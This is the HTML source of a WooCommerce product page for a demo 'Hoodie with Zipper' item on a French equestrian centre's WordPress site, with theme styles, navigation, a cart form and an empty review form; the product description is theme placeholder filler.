<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://haras-des-sources.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haras-des-sources.com/wp-json/wp/v2/product/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haras-des-sources.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://haras-des-sources.com/?p=286' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.td-product-thumb-overly, .woocommerce a.button, .woocommerce a.button:hover, a.added_to_cart.wc-forward, .woocommerce span.onsale, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span:hover, .td-woo-content .entry-summary button.button.alt, .yith-wcqv-main button.button.alt, .yith-wcqv-main button.button.alt:hover, .related.products .slick-arrow, section.related.products h2:first-of-type:after, .woocommerce div.product form.cart .variations a.reset_variations, .woocommerce-checkout button.button, .woocommerce-checkout button.button.alt, .woocommerce-checkout button.button:hover, .woocommerce-checkout button.button.alt:hover, .woocommerce table.wishlist_table .button.alt:hover, .woocommerce table.wishlist_table .button.alt, .woocommerce table.wishlist_table .button.alt:hover, .woocommerce .woocommerce-address-fields .button, .woocommerce .woocommerce-address-fields .button:hover, .woocommerce .edit-account .button, .woocommerce .edit-account .button:hover, .woocommerce .button.woocommerce-form-login__submit, .woocommerce .button.woocommerce-form-login__submit:hover, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-Reviews .td_button, .woocommerce-Reviews .td_button:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .sidebar-widget-area .woocommerce a.remove:hover, .sidebar-widget-area .widget_product_search button[type="submit"], .sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-handle, .sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-range, .sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button, .sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover, form.lost_reset_password .woocommerce-Button.button, form.lost_reset_password .woocommerce-Button.button:hover,.sidebar-widget-area .widget-title:before,.scroll-to-top,.woocommerce-cart-form__contents td.actions .button, .woocommerce-cart-form__contents td.actions .button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover,.wc-proceed-to-checkout a.button.alt,.wc-proceed-to-checkout a.button.alt:hover,.td_button, input[type="submit"], button[type="submit"],.audio-iframe-wrapper:before,.td_video_button:before, .td_video_button:after,.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current,.content-area button[type="submit"].search-submit:hover, .widget.widget_search button[type="submit"]:hover,.widget.widget_themedraft_contact_form_widget input[type="submit"],.post-thumbnail-wrapper .slick-arrow:hover,.wp-block-button__link, .wp-block-file .wp-block-file__button,.widget-style-2 .sidebar-widget-area .widget-title,.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close,.td-gallery-photo-overlay{background-color:#ffffff}a:hover,.breadcrum-container a:hover span, .breadcrum-container span,.td-woo-shop-topbar #td-shop-view-mode li:hover, .td-product-grid-view #td-shop-view-mode li.td-shop-grid, .td-product-list-view #td-shop-view-mode li.td-shop-list, .td-product-thumb-buttons-wrapper li a:hover, .td-product-thumb-buttons-wrapper li a.button:hover, .td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover, .td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .star-rating, .woocommerce .star-rating::before, .woocommerce p.stars a::before, .woocommerce .td-woo-content ul.products li.product .price, .td-woo-content .entry-summary span.woocommerce-Price-amount.amount, .woocommerce .td-woo-content .entry-summary p.price, .woocommerce .td-woo-content .entry-summary span.price, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .td-woo-content .entry-summary .woocommerce-review-link:hover, .woocommerce div.product form.cart .group_table td, .woocommerce .yith-wcqv-main div.product p.price, .woocommerce .yith-wcqv-main div.product span.price, .showlogin, .showcoupon, .woocommerce-MyAccount-content a, .sidebar-widget-area .woocommerce.widget_layered_nav_filters ul li a::before,.post-meta li i,.post-meta li a:hover,.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover,.sidebar-widget-area .widget.widget_themedraft-latest-post .td-recent-widget-date a,.widget-mail-addr a:hover, .widget-mbl-mumb a:hover, .widget.widget_themedraft_contact_us_widget li i,.single-blog-next-prev .prev-post:hover, .single-blog-next-prev .next-post:hover,.comment-metadata time,.comment-author.vcard .fn a:hover,.comments-area .reply a:hover,.text-404 h2,.td-text-with-title-wrapper ul li:before,.widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li.current-menu-item a, .widget-style-2 .sidebar-widget-area .widget.widget_themedraft_nav_menu ul li:hover a{color:#ffffff}.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span:hover, .td-woo-content .entry-summary .quantity input:focus, .woocommerce-Reviews .td_button, .woocommerce-Reviews .td_button:hover, .woocommerce-Reviews .comment-form input:focus, .woocommerce-Reviews .comment-form textarea:focus, .sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a:hover,input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=url]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=number]:focus, input[type=date]:focus, textarea:focus,.td_button, input[type="submit"], button[type="submit"],.td_button:hover, input[type="submit"]:hover, button[type="submit"]:hover,.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current,.widget.widget_tag_cloud a:hover,.widget.widget_themedraft_contact_form_widget input:focus, .widget.widget_themedraft_contact_form_widget textarea:focus,.widget.widget_themedraft_contact_form_widget input[type="submit"],.comment-form input:focus, .comment-form textarea:focus,blockquote.wp-block-quote, blockquote,.is-style-outline .wp-block-button__link,.wp-block-quote.is-large, .wp-block-quote.is-style-large,.wp-block-quote[style*="text-align:right"], .wp-block-quote[style*="text-align: right"],.widget-style-2 .sidebar-widget-area .widget{border-color:#ffffff}body{font-family:"Muli";font-weight:600;}.home-banner-one .header-style-one .main-menu-area,.main-menu-area,.header-style-two .main-menu-area,.header-three-logo-and-menu-wrapper{background-color:#ffffff;}.site-branding .site-title a, .main-navigation ul li a, .header-search-button{color:#0a0a0a}.header-buttons-area{border-color:#0a0a0a}.mobile-menu-trigger span{background-color:#0a0a0a}.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li.current-menu-ancestor > a,.main-menu-area .header-search-button:hover{color:#251d66}.main-navigation ul li a:after{background-color:#251d66}.home-banner-one .header-style-one .main-menu-area.uk-sticky-fixed,.header-style-two .main-menu-area.uk-sticky-fixed,.main-menu-area.uk-sticky-fixed,.header-style-three .main-menu-area.uk-sticky-fixed{background-color:#ffffff;}.main-menu-area.uk-sticky-fixed .main-navigation ul li a, .main-menu-area.uk-sticky-fixed .site-branding .site-title a, .main-menu-area.uk-sticky-fixed .header-search-button{color:#0a0a0a}.main-menu-area.uk-sticky-fixed .header-buttons-area{border-color:#0a0a0a}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after, .main-menu-area.uk-sticky-fixed .mobile-menu-trigger span{background-color:#0a0a0a}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:hover,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-item > a,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-ancestor > a,.main-menu-area.uk-sticky-fixed .header-search-button:hover{color:#251d66}.main-menu-area.uk-sticky-fixed .main-navigation ul li a:after,.main-menu-area.uk-sticky-fixed .main-navigation ul li a:hover:after,.main-menu-area.uk-sticky-fixed .main-navigation ul li.current-menu-item > a:after
				{background-color:#251d66}.main-navigation ul li ul,.home-banner-four .main-navigation ul li ul{background-color:#ffffff;}.buxiword-options-enable .header-style-one .main-navigation ul li ul li a,.buxiword-options-enable .main-navigation ul li ul li a,.main-navigation ul li ul li a,.main-menu-area.uk-sticky-fixed .main-navigation ul li ul li a,
				.main-menu-area.uk-sticky-fixed .main-navigation ul ul li a:hover,.main-menu-area.uk-sticky-fixed .main-navigation ul ul li.current-menu-item > a,.main-menu-area.uk-sticky-fixed .main-navigation ul ul li.current-menu-ancestor > a,.buxiword-options-enable.home-banner-four .main-navigation ul li ul li a,.home-banner-four .main-navigation ul li ul li a{color:#0a0a0a}.main-navigation ul li ul li,.home-banner-four .main-navigation ul li ul li{border-color:#251d66}.mobile-menu-container{background-color:#ffffff;}.slicknav_nav a, .slicknav_row a{color:#0a0a0a}.mobile-menu-close::before, .mobile-menu-close::after{background-color:#0a0a0a}.slicknav_nav a:hover, .slicknav_item.slicknav_row:hover a, .slicknav_item.slicknav_row:hover .slicknav_arrow, .slicknav_menu .current-menu-item > a, .slicknav_menu .current-menu-item .slicknav_row > a, .slicknav_menu .current-menu-ancestor > a, .slicknav_menu .current-menu-ancestor > .slicknav_row > a, .current-menu-ancestor > .slicknav_row .slicknav_arrow, .current-menu-item .slicknav_row .slicknav_arrow{color:#251d66}.slicknav_nav li a{border-color:#ffffff}.banner-area{background-image:linear-gradient(#ffffff,#ffffff);}.site-footer{background-color:#ffffff}.footer-widget-area .widget-title, .footer-widget-area .widget-title a,.footer-widget-area .widget.widget_rss ul li a,.footer-subscribe-area .title,.footer-widget-area .widget.widget_rss cite, .footer-widget-area strong{color:#ea3a5f}.footer-subscribe-area .subtitle,.site-footer .widget.widget_themedraft-latest-post .td-recent-widget-date a{color:#ea3a5f}.footer-widget-area .widget, .footer-widget-area .widget ul li, .footer-widget-area .widget ul li a, .footer-widget-area .widget dt, .footer-widget-area .widget.widget_recent_comments ul li .comment-author-link:before, .footer-widget-area .widget td a, .footer-widget-area caption, .footer-widget-area .widget.widget_tag_cloud a,.footer-widget-area .widget th, .footer-widget-area .widget td a{color:#606060}.footer-widget-area .widget table, .footer-widget-area .widget table th, .footer-widget-area .widget table td, .footer-widget-area .widget.widget_tag_cloud a{border-color:#606060}.footer-widget-area .widget ul li a:hover, .footer-widget-area .widget td a:hover, .footer-widget-area .widget.widget_tag_cloud a:hover{color:#565656}.footer-widget-area .widget.widget_tag_cloud a:hover{border-color:#565656}.site-footer input[type="submit"],.site-footer input[type="submit"]:hover,.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover{background-color:#ffffff}.site-footer input[type="submit"],.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a{border-color:#ffffff}.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a{color:#ffffff}.site-footer input[type="submit"],.site-footer input[type="submit"]:hover,.footer-widget-area .widget_themedraft_about_company_widget .widget-social-icons li a:hover{color:#ea3a5f}.site-footer .subscribe-form input[type="email"]{background-color:#ffffff}.site-footer .subscribe-form input[type="email"]{border-color:#ffffff}.site-footer .subscribe-form input[type="email"],.site-footer .subscribe-form ::-webkit-input-placeholder{color:#ea3a5f}.footer-bottom-area{background-color:#ffffff}.footer-bottom-area, .footer-bottom-area a{color:#ea3a5f}.footer-bottom-area a:hover{color:#545454}</style><link rel="icon" href="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-305405941_116685671156825_1626642387488284976_n-270x270.jpg" />
</head>

<body class="wp-singular product-template-default single single-product postid-286 wp-custom-logo wp-theme-buxiword theme-buxiword woocommerce woocommerce-page woocommerce-no-js page-builder-not-used buxiword-options-enable woocommerce-active td-product-grid-view elementor-default elementor-kit-5">
<div id="page" class="site header-style-three">
    <div class="mobile-menu-container">
        <div class="mobile-menu-close"></div>
        <div id="mobile-menu-wrap"></div>
    </div>

	        <div class="header-search-wrapper">
            <div class="search-close"></div>
            <div class="td-tbl">
                <div class="td-tcell">
					

<form role="search" method="get" class="search-form" action="https://haras-des-sources.com/">
	<label for="buxiword-search-form-69774d0d1c47f">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="buxiword-search-form-69774d0d1c47f" class="search-field" placeholder="Search &hellip;" value="" required name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>

</form>                </div>
            </div>
        </div>
	
	
    <header class="header-area site-header">
		
<div class="main-menu-area" data-uk-sticky="top: 200; animation: uk-animation-slide-top;">
	<div class="container">
		<div class="row">
            <div class="col-lg-12">
                <div class="header-three-logo-and-menu-wrapper">
                    <div class="row">
                        <div class="col-lg-2 col-sm-7 col-7">
		                    
<div class="site-branding">
	<div class="logo-wrap">
		<a href="https://haras-des-sources.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="512" height="512" src="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg" class="custom-logo" alt="Haras des sources" decoding="async" srcset="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg 512w, https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-300x300.jpg 300w, https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-150x150.jpg 150w, https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n-100x100.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" /></a>	</div>
</div>
                        </div>

                        <div class="col-lg-10 col-sm-5 col-5 text-right">
                            <div class="header-nav-and-search">
			                    
<nav id="site-navigation" class="main-navigation td-ul-style">
	<div class="main-menu-container"><ul id="main-menu" class="menu"><li id="menu-item-10584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10584"><a href="https://haras-des-sources.com/">Accueil</a></li>
<li id="menu-item-10745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10745"><a href="https://haras-des-sources.com/nos-installations/">Nos installations</a></li>
<li id="menu-item-11105" class="menu-item menu-item-type-post_type menu-item-object-buxiword_portfolio menu-item-11105"><a href="https://haras-des-sources.com/portfolio/le-club/">Le club</a></li>
<li id="menu-item-11106" class="menu-item menu-item-type-post_type menu-item-object-buxiword_portfolio menu-item-11106"><a href="https://haras-des-sources.com/portfolio/nos-prestations/">La pension</a></li>
<li id="menu-item-10839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://haras-des-sources.com/contact/">Nous contacter</a></li>
</ul></div></nav><!-- #site-navigation -->
<div class="header-buttons-area text-right">
	<div class="header-buttons-wrapper">
		<ul class="td-ul-style">
						<li class="header-search-button"><i class="fa fa-search"></i></li>
						<li class="mobile-menu-trigger"><span></span><span></span><span></span></li>
		</ul>
	</div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
		</div>
	</div>
</div>
    </header>

    <div id="content" class="site-content">

	        <div class="banner-area page-banner td-woo-banner">
            <div class="container h-100">
                <div class="row h-100">
                    <div class="col-lg-12 my-auto">
                        <div class="banner-content text-center">
                            <h2 class="banner-title">
								Shop                            </h2>
							                                <div class="breadcrum-container">
									<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Haras des sources - Centre équestre 77." href="https://haras-des-sources.com" class="home" ><span property="name">Haras des sources - Centre équestre 77</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://haras-des-sources.com/shop/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Hoodie with Zipper</span><meta property="url" content="https://haras-des-sources.com/product/hoodie-with-zipper/"><meta property="position" content="3"></span>                                </div>
							                        </div>
                    </div>
                </div>
            </div>
        </div>

		
        <div id="primary" class="content-area td-woo-content layout-right-sidebar">
        <div class="container">
        <div class="row">
		
        <div class="col-lg-9">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-286" class="product type-product post-286 status-publish first instock product_cat-hoodies has-post-thumbnail featured shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-100x100.jpg" data-thumb-alt="Hoodie with Zipper" data-thumb-srcset="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-100x100.jpg 100w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-300x300.jpg 300w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-600x600.jpg 600w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-150x150.jpg 150w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-768x768.jpg 768w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1.jpg"><img width="600" height="600" src="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-600x600.jpg" class="wp-post-image" alt="Hoodie with Zipper" data-caption="" data-src="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1.jpg" data-large_image="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-600x600.jpg 600w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-300x300.jpg 300w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-100x100.jpg 100w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-150x150.jpg 150w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1-768x768.jpg 768w, https://haras-des-sources.com/wp-content/uploads/2019/11/hoodie-with-zipper-2-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Hoodie with Zipper</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></p>
<div class="short-description"><div class="woocommerce-product-details__short-description">
	<p>Description It is a long established to fact that is one reader will be the distracted by the readable content of the page when looking at its layout. The point of using Lorem Ipsum is that it has normal distribution of letters, as opposed to using &#8216;Content here.</p>
</div>
</div>
	
	<form class="cart" action="https://haras-des-sources.com/product/hoodie-with-zipper/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69774d0d22026">Hoodie with Zipper quantity</label>
	<input
		type="number"
				id="quantity_69774d0d22026"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="286" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-286 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="286"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:286,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=286&#038;_wpnonce=ea1641850a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="286"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">woo-hoodie-with-zipper</span></span>
	
	<span class="posted_in">Category: <a href="https://haras-des-sources.com/product-category/clothing/hoodies/" rel="tag">Hoodies</a></span>
	
	
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Description It is a long established to fact that is one reader will be the distracted by the readable content of the page when looking at its layout. The point of using Lorem Ipsum is that it has normal distribution of letters, as opposed to using &#8216;Content here.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8 &times; 6 &times; 2 cm</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Hoodie with Zipper&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hoodie-with-zipper/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://haras-des-sources.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">All fields marked with an asterisk (*) are required<p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit">
        <button type="submit" class="td_button">Post Comment</button>
     <input type='hidden' name='comment_post_ID' value='286' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-1">

			
					<li class="product type-product post-10534 status-publish first instock product_cat-hoodies has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="td-product-thumb-image">
    <div class="td-product-thumb-overly"></div>
